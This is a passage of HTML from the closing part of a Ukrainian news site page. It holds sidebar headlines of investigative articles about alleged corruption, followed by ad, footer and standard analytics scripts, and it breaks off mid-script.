		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143503 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" title="Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/signal-2025-12-08-150142-368x445.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" class="post-url post-title">
						Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143494 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/01/[base64]/" title="Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/01000000-0a00-0242-7b40-08dc8ef3e707_cx7_cy0_cw92_w1023_r1_s-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/01/[base64]/" class="post-url post-title">
						Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143486 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/Vlada-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-url post-title">
						Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143471 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
						Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    <div id="text-19" class=" widget-havent-icon widget-havent-title primary-sub-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div></aside>
					</div><!-- .primary-sidebar-column -->
							</div><!-- .main-section -->
	</div>
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-1905474759696e70f966827" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-1905474759696e70f966827-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-1905474759696e70f966827');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2026 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

